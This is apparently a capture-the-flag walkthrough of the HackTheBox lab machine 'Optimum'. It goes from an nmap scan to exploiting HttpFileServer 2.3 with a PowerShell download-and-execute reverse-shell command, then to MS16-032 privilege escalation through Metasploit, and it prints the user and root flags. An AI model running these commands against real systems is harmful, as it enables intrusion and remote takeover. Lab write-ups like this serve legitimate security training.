Optimum - 11.08.2021
NMap
┌──(kali㉿kali)-[~/htb/optimum]
└─$ nmap -sC -sV -T4 -p- 10.10.10.8
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-11 13:03 CEST
Nmap scan report for 10.10.10.8
Host is up (0.13s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
FeroxBuster
Brak

Versions:
HttpFileServer 2.3

python3 49125.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.19/mini-reverse.ps1')"
Otrzymanie shella:
user.txt
d0c39409d7b994a9a1389ebf38ef5f73
systeminfo
Host Name: OPTIMUM
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-70000-00000-AA535
Original Install Date: 18/3/2017, 1:51:36 μμ
System Boot Time: 17/8/2021, 11:07:28 μμ
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest
Total Physical Memory: 4.095 MB
Available Physical Memory: 3.268 MB
Virtual Memory: Max Size: 5.503 MB
Virtual Memory: Available: 4.607 MB
Virtual Memory: In Use: 896 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: \\OPTIMUM
Hotfix(s): 31 Hotfix(s) Installed.

Privileges Escalation
Zmiana planów
Meterpreter
meterpreter > powershell_import "/home/kali/htb/optimum/Sherlock.ps1"
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute "Find-Allvulns"
[+] Command execution completed:
...
Title : Secondary Logon Handle
MSBulletin : MS16-032
CVEID : 2016-0099
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Appears Vulnerable
...
meterpreter > bg
[*] Backgrounding session 5...

msf6 exploit(windows/http/rejetto_hfs_exec) > search MS16-032
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/ms16_032_secondary_logon_handle_privesc 2016-03-21 normal Yes MS16-032 Secondary Logon Handle Privilege Escalation
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
msf6 exploit(windows/http/rejetto_hfs_exec) > use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set SESSION 5
SESSION => 5
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set TARGET 1
TARGET => 1
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run

root.txt
51ed1b36553c8461f4552c2e92b3eeed